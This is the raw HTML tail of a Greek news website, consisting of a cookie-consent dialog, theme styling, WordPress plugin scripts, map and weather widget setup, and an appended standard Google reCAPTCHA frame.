<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Σε αυτή την ιστοσελίδα χρησιμοποιούμε cookies ώστε να σας προσφέρουμε την καλύτερη δυνατή εμπειρία πλοήγησης. Πατώντας "ΑΠΟΔΟΧΗ" αποδέχεστε τη χρήση όλων των cookies, ή μπορείτε να πατήσετε "ΡΥΘΜΙΣΕΙΣ COOKIES" ώστε να επιλέξετε ποια επιθειμέτε να αποδεχτείτε.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">ΡΥΘΜΙΣΕΙΣ COOKIES</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ΑΠΟΔΟΧΗ</a><a href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">ΠΕΡΙΣΣΟΤΕΡΑ</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Διαχείριση cookies</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Αυτή η ιστοσελίδα χρησιμοποιεί cookies ώστε να βελτιώσει την εμπειρία πλοήγησής σας. Αυτά τα Cookies κατηγοριοποιούνται ως Απαραίτητα, που είναι απαραίτητα για τις βασικές λειτουργίες της ιστοσελίδας, και σε Προαιρετικά που αναλύουν τις επισκέψεις σας στην ιστοσελίδα ώστε να μπορούμε να σας προσφέρουμε καλύτερα δομημένο περιεχόμενο. Τα Cookies θα αποθηκευτούν μόνο κατόπιν έγκρισής σας, αλλά η απενεργοποίησή τους μπορεί να επηρεάσει την ομαλή λειτουργία κάποιων χαρακτηριστικών.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Υποχρεωτικά							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Υποχρεωτικά</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Τα υποχρεωτικά cookies είναι απαραίτητα για την ομαλή λειτουργία της ιστοσελίδας. Αυτά τα cookies δεν αποθηκεύουν κάποια προσωπική σας πληροφορία.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Προαιρετικά							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Προαιρετικά</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Αφορά οποιοδήποτε cookie δεν είναι απολύτως απαραίτητο και μπορεί να σχετίζεται με διαφημίσεις, μέτρηση επισκεψιμότητας, ή άλλες πρόσθετες λειτουργίες.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 691fdaaac6528
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.sf-menu > li > a {padding:0px 12px;}
.td-header-style-1 .td-header-sp-logo img {max-height:180px;}
.td-trending-style2 {padding-top:0px;padding-bottom:0px;}
.td-pulldown-size {font-size:16px;font-weight:700;font-family:Ubuntu;}
.td-trending-now-display-area .entry-title {line-height:12px;}
/*.tdb-featured-image-bg {background-size:contain!important;}*/



/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
/*.tdi_1_rand_style {background:#242A36!important;}*/
.tdb_header_menu .tdb-menu > li {float:none;}
.tdb-menu-sep {display:none;}
}
</style>

<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.moved.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_files_for_front-js"></script>
<script>
      function initMap() {
        var map = new google.maps.Map(document.getElementById('map'), {
          zoom: 13,
          center: {lat: 37.983810, lng: 23.727539}
        });

        var trafficLayer = new google.maps.TrafficLayer();
        trafficLayer.setMap(map);
      }
    </script>
    <script async defer
    src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAsPMnSVaS1YBX2Eh2f7s-KdmTCt0_rdd4&callback=initMap">
    </script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"ATHENS","api_location":"Athens","api_language":"en","api_key":"6bfe642a6e56344957e3db08d090af2f","today_icon":"scattered-clouds-n","today_icon_text":"scattered clouds","today_temp":[19.399999999999999,66.900000000000006],"today_humidity":81,"today_wind_speed":[5.0999999999999996,3.2000000000000002],"today_min":[18.5,65.299999999999997],"today_max":[20.100000000000001,68.200000000000003],"today_clouds":40,"current_unit":0,"forecast":[{"timestamp":1763694000,"day_name":"\u03a0\u03b1","day_temp":[21,69],"owm_day_index":0},{"timestamp":1763769600,"day_name":"\u03a3\u03b1","day_temp":[21,69],"owm_day_index":7},{"timestamp":1763856000,"day_name":"\u039a\u03c5","day_temp":[18,64],"owm_day_index":15},{"timestamp":1763942400,"day_name":"\u0394\u03b5","day_temp":[16,62],"owm_day_index":23},{"timestamp":1764028800,"day_name":"\u03a4\u03c1","day_temp":[17,62],"owm_day_index":31}]});
				});
			
			

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_46_9a8';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_46_9a8');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_97_2b2';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_97_2b2');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ecGr3gNFQb_hrG9wn3uCog">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763695279911');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>